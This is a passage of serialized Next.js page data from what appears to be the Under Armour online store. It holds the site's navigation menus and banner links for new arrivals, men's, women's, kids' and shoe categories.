\",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New At UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],\"$L74\",\"$L75\"]}]]}]]}]]}],\"$L76\",\"$L77\",\"$L78\",\"$L79\",\"$L7a\",\"$L7b\"]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"noscript\",null,{\"children\":\"$73\"}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball Spring Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[\"$L7c\",\"$undefined\",\"$undefined\"]}],\"$L7d\",\"$L7e\",\"$L7f\",\"$L80\"]}]]}],\"$L81\",\"$L82\",\"$L83\"]}]]}],\"$L84\",\"$L85\",\"$L86\"]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L87\",\"$L88\"]}]]}],\"$L89\",\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\"]}]]}],\"$L8e\",\"$L8f\",\"$L90\"]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/baseball+softball/\",\"children\":\"Dugout Staples\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[\"$L91\",\"$undefined\",\"$undefined\"]}],\"$L92\"]}]]}],\"$L93\",\"$L94\",\"$L95\",\"$L96\"]}]]}],\"$L97\",\"$L98\",\"$L99\"]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti Running Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 